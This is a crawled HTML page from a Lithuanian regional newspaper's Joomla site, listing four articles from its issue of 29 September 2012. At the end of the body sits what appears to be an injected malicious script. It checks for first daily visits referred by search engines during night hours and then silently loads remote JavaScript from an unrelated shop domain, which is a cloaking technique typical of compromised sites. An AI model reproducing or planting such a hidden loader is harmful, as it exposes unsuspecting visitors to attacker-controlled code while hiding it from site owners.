

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://svencioniukrastas.lt/index.php?option=com_content&view=category&id=172:2012-m-rugsjo-29-d-etadienis-nr74-1217&Itemid=59&layout=default
body_size: 4376
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="lt-lt" lang="lt-lt" >
<head><link rel="stylesheet" type="text/css" href="/plugins/editors/jckeditor/typography/typography.php"/>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ETC7ME76FL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JN3FTBNFLH');
</script>

   <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="Švenčionių kraštas, Švenčionys, Svencioniu krastas, Svencionys, Švenčionių rajono laikraštis, Svencioniu rajono laikrastis" />
  <meta name="description" content="Švenčionių kraštas - Švenčionių rajono laikraštis" />
  <meta name="generator" content="Joomla! 1.5 - Open Source Content Management" />
  <title>2012 m. rugsėjo 29 d. šeštadienis Nr.74 (1217)</title>
  <link href="/index.php?option=com_content&amp;view=category&amp;id=172%3A2012-m-rugsjo-29-d-etadienis-nr74-1217&amp;Itemid=59&amp;layout=default&amp;format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
  <link href="/index.php?option=com_content&amp;view=category&amp;id=172%3A2012-m-rugsjo-29-d-etadienis-nr74-1217&amp;Itemid=59&amp;layout=default&amp;format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
  <link rel="stylesheet" href="/modules/mod_vvisit_counter/css/mod_vvisit_counter.css" type="text/css" />
  <script type="text/javascript" src="/media/system/js/mootools.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>

 <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
 <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
 <link rel="stylesheet" type="text/css" href="/templates/skv2/css/template.css" media="screen" />
 <!--[if IE 6]><link rel="stylesheet" href="/templates/skv2/css/template.ie6.css" type="text/css" media="screen" /><![endif]-->
 <!--[if IE 7]><link rel="stylesheet" href="/templates/skv2/css/template.ie7.css" type="text/css" media="screen" /><![endif]-->
 <script type="text/javascript" src="/templates/skv2/script.js"></script>
</head>
<body>
<div id="art-main">
<div class="art-sheet">
    <div class="art-sheet-tl"></div>
    <div class="art-sheet-tr"></div>
    <div class="art-sheet-bl"></div>
    <div class="art-sheet-br"></div>
    <div class="art-sheet-tc"></div>
    <div class="art-sheet-bc"></div>
    <div class="art-sheet-cl"></div>
    <div class="art-sheet-cr"></div>
    <div class="art-sheet-cc"></div>
    <div class="art-sheet-body">
<div class="art-header">
    <div class="art-header-png"></div>

</div>
<div class="art-nav">
	<div class="l"></div>
	<div class="r"></div>
<ul class="art-menu"><li class="item55"><a href="https://svencioniukrastas.lt/"><span class="l"> </span><span class="r"> </span><span class="t">Straipsniai</span></a></li><li class="item57"><a href="/index.php?option=com_content&amp;view=article&amp;id=58&amp;Itemid=57"><span class="l"> </span><span class="r"> </span><span class="t">Skelbimų įkainiai</span></a></li><li class="item60"><a href="/index.php?option=com_content&amp;view=article&amp;id=73&amp;Itemid=60"><span class="l"> </span><span class="r"> </span><span class="t">Prenumerata</span></a></li><li id="current" class="active item59"><a href="/index.php?option=com_content&amp;view=section&amp;id=5&amp;Itemid=59" class="active"><span class="l"> </span><span class="r"> </span><span class="t">Archyvas</span></a></li><li class="item62"><a href="/index.php?option=com_content&amp;view=article&amp;id=8059&amp;Itemid=62"><span class="l"> </span><span class="r"> </span><span class="t">Reklama svetainėje</span></a></li><li class="item56"><a href="/index.php?option=com_content&amp;view=article&amp;id=57&amp;Itemid=56"><span class="l"> </span><span class="r"> </span><span class="t">Kontaktai</span></a></li><li class="item61"><a href="/index.php?option=com_content&amp;view=article&amp;id=3156&amp;Itemid=61"><span class="l"> </span><span class="r"> </span><span class="t">Skelbimai</span></a></li></ul></div>


<div class="art-content-layout">
    <div class="art-content-layout-row">
<div class="art-layout-cell art-sidebar1">		<div class="art-block">
		    <div class="art-block-body">
		
						<div class="art-blockcontent">
		    <div class="art-blockcontent-body">
		<!-- block-content -->
		
		<form action="index.php" method="post">
	<div class="search">
		<input name="searchword" id="mod_search_searchword" maxlength="20" alt="Ieškoti" class="inputbox" type="text" size="20" value="ieškoti.."  onblur="if(this.value=='') this.value='ieškoti..';" onfocus="if(this.value=='ieškoti..') this.value='';" /><span class="art-button-wrapper"><span class="l"> </span><span class="r"> </span><input type="submit" value="Ieškoti" class="button art-button" onclick="this.form.searchword.focus();"/></span>	</div>
	<input type="hidden" name="task"   value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="59" />
</form>
		<!-- /block-content -->
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		<div class="art-block">
		    <div class="art-block-body">
		
						<div class="art-blockcontent">
		    <div class="art-blockcontent-body">
		<!-- block-content -->
		
		<form action="/index.php?option=com_content&amp;view=section&amp;id=5&amp;Itemid=59" method="post" name="login" id="form-login" >
		<fieldset class="input">
	<p id="form-login-username">
		<label for="modlgn_username">Prisijungimo vardas</label><br />
		<input id="modlgn_username" type="text" name="username" class="inputbox" alt="username" size="18" />
	</p>
	<p id="form-login-password">
		<label for="modlgn_passwd">Slaptažodis</label><br />
		<input id="modlgn_passwd" type="password" name="passwd" class="inputbox" size="18" alt="password" />
	</p>
		<p id="form-login-remember">
		<label for="modlgn_remember">Atsiminti mane</label>
		<input id="modlgn_remember" type="checkbox" name="remember" class="inputbox" value="yes" alt="Remember Me" />
	</p>
		<span class="art-button-wrapper"><span class="l"> </span><span class="r"> </span><input type="submit" name="Submit" class="button art-button" value="Prisijungti" /></span>
	</fieldset>
	<ul>
		<li>
			<a href="/index.php?option=com_user&amp;view=reset">
			Pamiršote slaptažodį?</a>
		</li>
		<li>
			<a href="/index.php?option=com_user&amp;view=remind">
			Pamiršote prisijungimo vardą?</a>
		</li>
			</ul>
	
	<input type="hidden" name="option" value="com_user" />
	<input type="hidden" name="task" value="login" />
	<input type="hidden" name="return" value="L2luZGV4LnBocD9vcHRpb249Y29tX2NvbnRlbnQmdmlldz1jYXRlZ29yeSZpZD0xNzI6MjAxMi1tLXJ1Z3Nqby0yOS1kLWV0YWRpZW5pcy1ucjc0LTEyMTcmSXRlbWlkPTU5JmxheW91dD1kZWZhdWx0" />
	<input type="hidden" name="3c225af0636ef17b6077199520b1aa57" value="1" /></form>

		<!-- /block-content -->
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		<div class="art-block">
		    <div class="art-block-body">
		
						<div class="art-blockcontent">
		    <div class="art-blockcontent-body">
		<!-- block-content -->
		
		 Mes turime&nbsp;161 svečius&nbsp;online
		<!-- /block-content -->
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		<div class="art-block">
		    <div class="art-block-body">
		
						<div class="art-blockcontent">
		    <div class="art-blockcontent-body">
		<!-- block-content -->
		
		<!-- Vinaora Visitors Counter for Joomla! --><div id="vvisit_counter"><div><h6 style="text-align: center">Apsilankymai:</h6></div><div><img src="https://svencioniukrastas.lt/modules/mod_vvisit_counter/images/digit_counter/default/1.png" alt="mod_vvisit_counter" title="Vinaora Visitors Counter 2.0" /><img src="https://svencioniukrastas.lt/modules/mod_vvisit_counter/images/digit_counter/default/1.png" alt="mod_vvisit_counter" title="Vinaora Visitors Counter 2.0" /><img src="https://svencioniukrastas.lt/modules/mod_vvisit_counter/images/digit_counter/default/8.png" alt="mod_vvisit_counter" title="Vinaora Visitors Counter 2.0" /><img src="https://svencioniukrastas.lt/modules/mod_vvisit_counter/images/digit_counter/default/4.png" alt="mod_vvisit_counter" title="Vinaora Visitors Counter 2.0" /><img src="https://svencioniukrastas.lt/modules/mod_vvisit_counter/images/digit_counter/default/7.png" alt="mod_vvisit_counter" title="Vinaora Visitors Counter 2.0" /><img src="https://svencioniukrastas.lt/modules/mod_vvisit_counter/images/digit_counter/default/1.png" alt="mod_vvisit_counter" title="Vinaora Visitors Counter 2.0" /><img src="https://svencioniukrastas.lt/modules/mod_vvisit_counter/images/digit_counter/default/0.png" alt="mod_vvisit_counter" title="Vinaora Visitors Counter 2.0" /><img src="https://svencioniukrastas.lt/modules/mod_vvisit_counter/images/digit_counter/default/2.png" alt="mod_vvisit_counter" title="Vinaora Visitors Counter 2.0" /></div><div><table cellpadding="0" cellspacing="0" style="width: 100%;"><tbody><tr align="left"><td><img src="https://svencioniukrastas.lt/modules/mod_vvisit_counter/images/stats/users/vtoday.png" alt="mod_vvisit_counter" title="2026-01-22" /></td><td>Šiandien:</td><td align="right">2505</td></tr><tr align="left"><td><img src="https://svencioniukrastas.lt/modules/mod_vvisit_counter/images/stats/users/vweek.png" alt="mod_vvisit_counter" title="2026-01-19 -&gt; 2026-01-22" /></td><td>Šią savaitę:</td><td align="right">15934</td></tr><tr align="left"><td><img src="https://svencioniukrastas.lt/modules/mod_vvisit_counter/images/stats/users/vmonth.png" alt="mod_vvisit_counter" title="2026-01-01 -&gt; 2026-01-22" /></td><td>Šį mėnesį:</td><td align="right">118998</td></tr><tr align="left"><td><img src="https://svencioniukrastas.lt/modules/mod_vvisit_counter/images/stats/users/vlmonth.png" alt="mod_vvisit_counter" title="2025-12-01 -&gt; 2026-01-01" /></td><td>Paeitą mėn.:</td><td align="right">221163</td></tr></tbody></table></div><hr/><div><a href="http://vinaora.com" target="_self" title="Vinaora Visitors Counter 2.0 for Joomla!">Visitors Counter</a></div></div>
		<!-- /block-content -->
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		
				<div class="cleared"></div>
		    </div>
		</div>
		
</div>
<div class="art-layout-cell art-content">

		<div class="art-post">
		    <div class="art-post-body">
		<div class="art-post-inner">
		
				<h2 class="art-postheader"> 
		<span class="componentheading">
	2012 m. rugsėjo 29 d. šeštadienis Nr.74 (1217)</span>
		</h2>
		
				<div class="art-postcontent">
		    <!-- article-content -->
		
		
<table width="100%" cellpadding="0" cellspacing="0" border="0" align="center" class="contentpane">
<tr>
	<td valign="top" class="contentdescription" colspan="2">
		<p>
	2012 m. rugsėjo 29 d. šeštadienis Nr.74 (1217)</p></td>
</tr>
<tr>
	<td>
	<script language="javascript" type="text/javascript">

	function tableOrdering( order, dir, task )
	{
		var form = document.adminForm;

		form.filter_order.value 	= order;
		form.filter_order_Dir.value	= dir;
		document.adminForm.submit( task );
	}
</script>
<form action="https://svencioniukrastas.lt/index.php?option=com_content&amp;view=category&amp;id=172:2012-m-rugsjo-29-d-etadienis-nr74-1217&amp;Itemid=59&amp;layout=default" method="post" name="adminForm">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td colspan="5">
		<table>
		<tr>
					<td align="left" width="60%" nowrap="nowrap">
				Antraščių filtras&nbsp;				<input type="text" name="filter" value="" class="inputbox" onchange="document.adminForm.submit();" />
			</td>
							<td align="right" width="40%" nowrap="nowrap">
			&nbsp;&nbsp;&nbsp;Rodyti ekrane po&nbsp;<select name="limit" id="limit" class="inputbox" size="1" onchange="this.form.submit()"><option value="5" >5</option><option value="10" >10</option><option value="15" >15</option><option value="20"  selected="selected">20</option><option value="25" >25</option><option value="30" >30</option><option value="50" >50</option><option value="100" >100</option><option value="0" >Visi</option></select>			</td>
				</tr>
		</table>
	</td>
</tr>
<tr>
	<td class="sectiontableheader" align="right" width="5%">
		#	</td>
	 	<td class="sectiontableheader" >
		<a href="javascript:tableOrdering('a.title','desc','');" title="Paspauskite, norėdami rūšiuoti šį stulpelį">Straipsnio antraštė</a>	</td>
				</tr>
<tr class="sectiontableentry1" >
	<td align="right">
		1	</td>
			<td>
		<a href="/index.php?option=com_content&amp;view=article&amp;id=1005:kvieiame-koncert&amp;catid=172:2012-m-rugsjo-29-d-etadienis-nr74-1217&amp;Itemid=59">
			Kviečiame į koncertą</a>
				</td>
					</tr>
<tr class="sectiontableentry2" >
	<td align="right">
		2	</td>
			<td>
		<a href="/index.php?option=com_content&amp;view=article&amp;id=1004:venionyse-gyvenanti-marija-rima-atvent-100-m-jubiliej&amp;catid=172:2012-m-rugsjo-29-d-etadienis-nr74-1217&amp;Itemid=59">
			Švenčionyse gyvenanti Marija Rimaš atšventė 100 m. jubiliejų</a>
				</td>
					</tr>
<tr class="sectiontableentry1" >
	<td align="right">
		3	</td>
			<td>
		<a href="/index.php?option=com_content&amp;view=article&amp;id=1003:skms-visiems-metus-skaiiuojantiems-rugsjais&amp;catid=172:2012-m-rugsjo-29-d-etadienis-nr74-1217&amp;Itemid=59">
			Sėkmės visiems, metus skaičiuojantiems rugsėjais</a>
				</td>
					</tr>
<tr class="sectiontableentry2" >
	<td align="right">
		4	</td>
			<td>
		<a href="/index.php?option=com_content&amp;view=article&amp;id=1002:interaktyviosios-tv-galimybs-senutlis-televizorius-kreia-stebuklus&amp;catid=172:2012-m-rugsjo-29-d-etadienis-nr74-1217&amp;Itemid=59">
			Interaktyviosios TV galimybės: senutėlis televizorius krečia stebuklus</a>
				</td>
					</tr>
<tr>
	<td colspan="5">&nbsp;</td>
</tr>
<tr>
	<td align="center" colspan="4" class="sectiontablefooter">
			</td>
</tr>
<tr>
	<td colspan="5" align="right">
			</td>
</tr>
</table>

<input type="hidden" name="id" value="172" />
<input type="hidden" name="sectionid" value="5" />
<input type="hidden" name="task" value="category" />
<input type="hidden" name="filter_order" value="" />
<input type="hidden" name="filter_order_Dir" value="" />
<input type="hidden" name="limitstart" value="0" />
<input type="hidden" name="viewcache" value="0" />
</form>

		</td>
</tr>
</table>

		    <!-- /article-content -->
		</div>
		<div class="cleared"></div>
		
		
		</div>
		
				<div class="cleared"></div>
		    </div>
		</div>
		

<div class="art-nostyle">
<div class="bannergroup">


</div></div>
<div class="art-nostyle">
<div class="bannergroup">

<div class="banneritem"><img src="https://svencioniukrastas.lt/images/banners/gyvunai_gyvybe-600.jpg" alt="Reklaminis skydelis" /><div class="clr"></div>
	</div>

</div></div>
</div>
<div class="art-layout-cell art-sidebar2">		<div class="art-block">
		    <div class="art-block-body">
		
						<div class="art-blockcontent">
		    <div class="art-blockcontent-body">
		<!-- block-content -->
		
		<div class="bannergroup">


</div>
		<!-- /block-content -->
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		<div class="art-block">
		    <div class="art-block-body">
		
						<div class="art-blockcontent">
		    <div class="art-blockcontent-body">
		<!-- block-content -->
		
		<div class="bannergroup">


</div>
		<!-- /block-content -->
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		<div class="art-block">
		    <div class="art-block-body">
		
						<div class="art-blockcontent">
		    <div class="art-blockcontent-body">
		<!-- block-content -->
		
		<div class="bannergroup">


</div>
		<!-- /block-content -->
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		<div class="art-block">
		    <div class="art-block-body">
		
						<div class="art-blockcontent">
		    <div class="art-blockcontent-body">
		<!-- block-content -->
		
		<div class="bannergroup">


</div>
		<!-- /block-content -->
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		<div class="art-block">
		    <div class="art-block-body">
		
						<div class="art-blockcontent">
		    <div class="art-blockcontent-body">
		<!-- block-content -->
		
		<div class="bannergroup">


</div>
		<!-- /block-content -->
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		
				<div class="cleared"></div>
		    </div>
		</div>
		



</div>

    </div>
</div>
<div class="cleared"></div>


<div class="art-footer">
    <div class="art-footer-t"></div>
    <div class="art-footer-l"></div>
    <div class="art-footer-b"></div>
    <div class="art-footer-r"></div>
    <div class="art-footer-body">
        <div class="art-footer-text">
          <p>&copy; 2026 Švenčionių krašto redakcija.<br />
Visos teisės saugomos.</p>

                  </div>
		<div class="cleared"></div>
    </div>
</div>
		<div class="cleared"></div>
    </div>
</div>
<div class="cleared"></div>
<p class="art-page-footer"></p>

</div>
<script>
	function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
	}
	function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
	function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>

</body> 
</html>